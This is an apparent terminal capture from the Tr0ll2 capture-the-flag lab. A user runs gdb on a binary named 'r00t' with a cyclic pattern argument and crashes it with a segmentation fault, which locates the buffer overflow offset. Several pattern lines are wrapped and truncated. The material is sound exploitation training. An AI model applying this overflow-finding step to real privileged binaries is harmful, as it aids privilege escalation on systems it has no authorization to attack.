 noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ gdb -q r00t
gdb -q r00t
Reading symbols from /nothing_to_see_here/choose_wisely/door2/r00t...done.
(gdb) r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7A
3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai
Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0
q
<7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
Starting program: /nothing_to_see_here/choose_wisely/door2/r00t Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa
Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5
j1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1A
7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
Program received signal SIGSEGV, Segmentation fault.
0x6a413969 in ?? ()
(gdb)